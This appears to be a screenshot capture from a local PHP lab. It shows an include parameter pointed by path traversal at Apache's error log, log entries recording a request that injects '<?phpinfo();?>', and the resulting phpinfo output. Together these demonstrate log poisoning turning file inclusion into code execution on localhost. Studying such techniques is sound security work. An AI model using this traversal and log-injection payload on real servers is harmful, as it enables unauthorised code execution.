 localhost/1.php?file=../Apache/logs/error.log
搜索
8080
[Mon Jun 22 11:35:49.831388 2020] [core:warn] [pid 20244:tid 284] AH00098: pid file C:/phpStudy/PHPTutorial/Apache/logs/httpd.pid overwritten --
Unclean shutdown of previous Apache run? [Mon Jun 22 11:35:49.944402 2020] [mpm_winnt:notice] [pid 20244:tid 284] AH00455: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j mod_fcgid/2.3.9 configured -- resuming normal operations [Mon Jun 22 11:35:49.944402 2020] [mpm_winnt:notice] [pid 20244:tid 284]
AH00456: Server built: Jul 1 2016 16:42:20 [Mon Jun 22 11:35:49.944402 2020] [core:notice] [pid 20244:tid 284] AH00094: Command line: 'C:\\phpStudy
\\PHPTutorial\\Apache\\bin\\httpd.exe -d C:/phpStudy/PHPTutorial/Apache' [Mon Jun 22 11:35:49.948409 2020] [mpm_winnt:notice] [pid 20244:tid 284]
AH00418: Parent: Created child process 19596 [Mon Jun 22 11:35:50.494532 2020] [mpm_winnt:notice] [pid 19596:tid 768] AH00354: Child: Starting 150
worker threads. [Mon Jun 22 11:36:19.755093 2020] [core:error] [pid 19596:tid 2128] (20024)The given path is misformatted or contained invalid
characters: [client ::1:53760] AH00127: Cannot map GET /index.php/%3C?phpinfo();?%3E HTTP/1.1 to file [Mon Jun 22 11:36:20.139174 2020] [core:error]
[pid 19596:tid 2128] (20024)The given path is misformatted or contained invalid characters: [client ::1:53760] AH00127: Cannot map GET /index.php/
PHP Version 7.2.1
php
System Windows NT NASA 10.0 build 17763 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86